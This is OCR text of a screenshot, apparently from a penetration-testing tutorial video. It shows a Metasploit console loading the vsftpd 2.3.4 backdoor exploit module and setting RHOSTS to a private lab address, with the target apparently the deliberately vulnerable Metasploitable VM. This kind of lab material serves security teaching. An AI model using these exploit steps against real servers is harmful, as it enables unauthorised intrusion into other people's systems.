 CodeCrypts Acade... ~ : ruby — Konsole Oracle VM VirtualB... metasploitable [Ru... 03:12:35 PM IST EN
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.43.199
RHOSTS => 192.168.43.199
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.43.199 yes The target host(s), see https://docs.metasploit.com/docs/using-
~ : ruby ~ : zsh